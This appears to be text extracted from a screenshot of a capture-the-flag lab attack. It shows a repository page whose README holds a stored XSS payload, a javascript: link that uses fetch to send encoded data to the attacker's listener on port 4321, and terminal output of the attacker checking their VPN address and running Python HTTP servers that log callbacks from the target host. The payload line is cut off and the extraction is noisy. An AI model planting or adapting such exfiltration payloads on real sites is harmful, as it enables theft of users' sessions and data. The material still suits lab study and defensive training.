 axel / flo
Code Issues Pull Requests Actions Packages Projects
NICE
Manage Topics
1 Commit 1 Branch
main Go to file Add File Search code...
axel 4b8a1e1ef6 Initial commit
README.md Initial commit
README.md
flo
<a href=javascript:fetch('http://10.10.14.64:4321?c='+encodeURIComponent(
→ Downloads ifconfiug
zsh: command not found: ifconfiug
→ Downloads touch img.png
→ Downloads ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
inet6 fe80::3e88:e199:dff3:6330  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:6e:13:6e  txqueuelen 1000  (Ethernet)
RX packets 47305  bytes 42658657 (40.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 26059  bytes 5159334 (4.9 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3352  bytes 4229228 (4.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3352  bytes 4229228 (4.0 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.64  netmask 255.255.254.0  destination 10.10.14.64
inet6 dead:beef:2::103e  prefixlen 64  scopeid 0×0<global>
inet6 fe80::576b:342b:8337:e2a0  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 1534  bytes 1263438 (1.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1416  bytes 174482 (170.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
→ Downloads python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.64 - - [06/May/2025 07:22:03] "GET /?c= HTTP/1.1" 200 -
10.10.14.64 - - [06/May/2025 07:22:05] "GET /?c= HTTP/1.1" 200 -
10.10.11.53 - - [06/May/2025 07:22:07] "GET /?c= HTTP/1.1" 200 -
10.10.14.64 - - [06/May/2025 07:22:07] "GET /?c= HTTP/1.1" 200 -
10.10.14.64 - - [06/May/2025 07:22:08] "GET /?c= HTTP/1.1" 200 -
10.10.14.64 - - [06/May/2025 07:22:10] "GET /?c= HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
→ Downloads python -m http.server 4321
Serving HTTP on 0.0.0.0 port 4321 (http://0.0.0.0:4321/) ...
10.10.11.53 - - [06/May/2025 07:24:15] "GET /?c= HTTP/1.1" 200 -
10.10.11.53 - - [06/May/2025 07:24:38] "GET /?c= HTTP/1.1" 200 -